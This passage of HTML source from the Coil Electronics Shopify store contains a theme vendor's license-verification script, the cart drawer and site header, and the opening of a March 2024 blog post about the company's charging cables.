                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://dropshipt-app.dropshipt.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

      


<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/product-info.js?v=174806172978439001541748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/product-form.js?v=162891834082459889851748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart.js?v=114528109816725798791748538634" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart-drawer.js?v=10692796748641929231748538634" defer="defer"></script>



  <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.coilelectronics.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19633714299133__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div
        class="announcement-bar color- gradient"
        role="region"
        aria-label="Announcement"
          style="background-color: #1e1e1e !important;"
        
      ><div class="page-width">
            <p
              style="color: #ffffff"
              class="announcement-bar__message center "
              
            >
              <span style="color: #ffffff;  --color-highlighted-color: #ffffff;">Free 2-Day Tracked Shipping 🇺🇸</span></p>
          </div></div>
</div><div id="shopify-section-sections--19633714299133__header" class="shopify-section shopify-section-group-header-group section-header">
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/details-disclosure.js?v=153497636716254413831748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/details-modal.js?v=4511761896672669691748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart-notification.js?v=160453272920806432391748538634" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/search-form.js?v=113639710312857635801748538636" defer="defer"></script>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 100px;
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>#shopify-section-sections--19633714299133__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width">
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=500" alt="Coil - new sweet modern logo" srcset="//www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=50 50w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=100 100w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=150 150w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=200 200w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=250 250w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=300 300w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=400 400w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=500 500w" width="100" height="50.0" class="header__heading-logo">
</a><div class="header__icons">
      
<a href="https://www.coilelectronics.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Coil Electronics",
    
      "logo": "https:\/\/www.coilelectronics.com\/cdn\/shop\/files\/Coil_Logo_Resize-transparent-background.png?v=1628456327\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/CoilElectronics",
      "https:\/\/www.pinterest.com\/CoilElectronics\/",
      "https:\/\/www.instagram.com\/coilelectronics\/",
      "https:\/\/www.tiktok.com\/@coilchargingcable",
      "",
      "https:\/\/www.snapchat.com\/add\/coilcharging",
      "https:\/\/www.youtube.com\/channel\/UCaCJZUiUHnhyydtBb46oAFg",
      ""
    ],
    "url": "https:\/\/www.coilelectronics.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--19633713578237__main" class="shopify-section section"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/section-blog-post.css?v=76819555938050272411748538636" rel="stylesheet" type="text/css" media="all" />

<article class="article-template page-width" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.coilelectronics.com/cdn/shop/articles/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342&width=350 350w,
                  //www.coilelectronics.com/cdn/shop/articles/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342&width=750 750w,
                  //www.coilelectronics.com/cdn/shop/articles/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342&width=1100 1100w,
                  
                  
                  
                  //www.coilelectronics.com/cdn/shop/articles/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342 1200w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.coilelectronics.com/cdn/shop/articles/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1200"
                height="800"
                alt="Elevating Your Charge: How Coil Electronics Merges Speed, Style, and Innovation"
              >
            </div>
          </div><header class="" >
          <h1 class="article-template__title" itemprop="headline">Elevating Your Charge: How Coil Electronics Merges Speed, Style, and Innovation</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2024-03-04T14:09:01Z">March 4, 2024</time></span></header><div class="article-template__social-sharing " >
          
          
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/share.js?v=23059556731731026671748538636" defer="defer"></script>

<share-button id="Share-template--19633713578237__main" class="share-button quick-add-hidden " >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--19633713578237__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
